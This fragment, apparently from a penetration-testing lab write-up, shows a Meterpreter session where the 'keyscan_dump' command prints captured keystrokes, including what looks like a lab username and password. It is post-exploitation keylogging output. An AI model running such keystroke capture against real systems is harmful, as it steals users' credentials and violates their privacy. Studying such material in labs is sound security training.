 meterpreter >
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
user - attackdefense<CR>
pass - abc<Right Shift>_0789123
meterpreter >